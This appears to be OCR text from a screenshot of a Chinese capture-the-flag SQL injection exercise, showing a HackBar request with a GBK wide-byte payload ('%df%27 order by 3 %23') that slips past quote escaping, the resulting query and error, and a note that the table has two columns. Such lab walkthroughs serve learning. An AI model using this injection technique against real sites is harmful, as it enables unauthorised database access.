 不安全 | chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df%27%20order%20by%203%20%23
your sql:select id,title from news where id = '1ß\' order by 3 #'
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in SQL-GBK/index.php on line 10
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! H
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' order by 3 %23
Split URL
Execute
判断表里有几个字段，三报错
说明表里只有两个字段